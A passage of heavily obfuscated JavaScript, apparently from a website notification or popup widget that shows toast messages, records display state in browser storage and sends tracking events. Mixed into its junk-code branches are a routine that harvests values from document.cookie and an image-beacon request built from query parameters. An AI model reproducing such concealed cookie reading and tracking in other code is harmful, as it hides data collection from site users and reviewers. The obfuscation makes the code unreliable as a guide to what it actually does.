_0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return 